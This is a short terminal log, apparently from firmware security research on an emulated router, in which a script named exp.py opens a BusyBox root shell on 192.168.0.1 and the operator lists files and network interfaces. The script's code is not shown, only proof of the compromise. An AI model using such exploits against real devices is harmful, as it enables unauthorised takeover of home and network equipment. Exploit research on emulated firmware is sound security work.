 fox@ubuntu:~/Desktop$ python3 exp.py
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2014-09-22 13:51:41 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# id
id: not found
# ls
root         etc         sys         proc        lib
run          sbin        var         htdocs      www
etc_ro       home        bin         mnt         lost+found
firmadyne    tmp         usr         dev
# ifconfig
br0       Link encap:Ethernet  HWaddr 00:DE:FA:1A:01:00
          inet addr:192.168.0.1  Bcast:192.168.0.255  Mask:255.255.255.0
          inet6 addr: fe80::2de:faff:fe1a:100/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1900 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2063 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:116285 (113.5 KiB)  TX bytes:624345 (609.7 KiB)
br1       Link encap:Ethernet  HWaddr 02:74:09:BE:21:55
          inet addr:192.168.7.1  Bcast:192.168.7.255  Mask:255.255.255.0
          inet6 addr: fe80::74:9ff:febe:2155/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:7 errors:0 dropped:0 overruns:0 carrier:0